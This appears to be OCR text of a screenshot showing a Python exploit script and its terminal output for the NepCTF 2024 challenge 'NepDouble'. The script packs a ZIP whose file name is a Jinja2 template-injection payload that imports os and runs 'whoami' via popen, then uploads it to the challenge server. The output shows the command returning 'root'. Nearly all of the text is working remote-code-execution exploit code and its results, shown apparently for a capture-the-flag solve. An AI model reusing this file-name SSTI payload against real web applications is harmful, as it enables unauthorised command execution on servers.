 test.py > ...
4 def create_shell_and_zip(zip_path, shell_code, shell_file_name):
11 zipf.write(shell_file_name, arcname=shell_file_name)
12
13 print("ZIP file created successfully")
14
15 if __name__ == "__main__":
16 # Define the path for the ZIP file and shell.py file
17 zip_path = "111.zip"
18 shell_file_name = "{{''.__class__.__base__.__subclasses__()[84]['load_module']('os')['popen']('whoami').read()}}"
19
20 # Define the content to write to shell.py
21 shell_code = "sadddasd"
22
23 create_shell_and_zip(zip_path, shell_code, shell_file_name)
24
25 #发包
26 url = "https://neptune-24964.nepctf.lemonprefect.cn/"
27 file_path = "./111.zip"
28 with open(file_path,'rb') as f:
29 files = {'tp_file': f}
30 r = requests.post(url, files=files)
问题 输出 调试控制台 终端 端口
Pyth
Pyth
200
{'Server': 'nginx/1.27.0', 'Date': 'Sat, 24 Aug 2024 10:14:32 GMT', 'Content-Type': 'text/html; charset=utf-8', 'Content-Length': '172', 'Connection': '
keep-alive'}
<a href="/cat?file=2d264232690e4e65bb3c33ed39e45255/&lt;class &#39;_frozen_importlib.BuiltinImporter&#39;&gt;">&lt;class &#39;_frozen_importlib.BuiltinI
mporter&#39;&gt;</a>
<urllib3.response.HTTPResponse object at 0x000002406016DF60>
PS D:\CTFFUJIAN\2024.8\nepctf\NepDouble> & C:/Users/57335/AppData/Local/Programs/Python/Python312/python.exe d:/CTFFUJIAN/2024.8/nepctf/NepDouble/test.p
y
ZIP file created successfully
200
{'Server': 'nginx/1.27.0', 'Date': 'Sat, 24 Aug 2024 10:16:21 GMT', 'Content-Type': 'text/html; charset=utf-8', 'Content-Length': '68', 'Connection': 'k
eep-alive'}
<a href="/cat?file=80aad569eb4e8cc6895a986482a7000e/root
">root
</a>
<urllib3.response.HTTPResponse object at 0x000001C3B817DD20>
PS D:\CTFFUJIAN\2024.8\nepctf\NepDouble>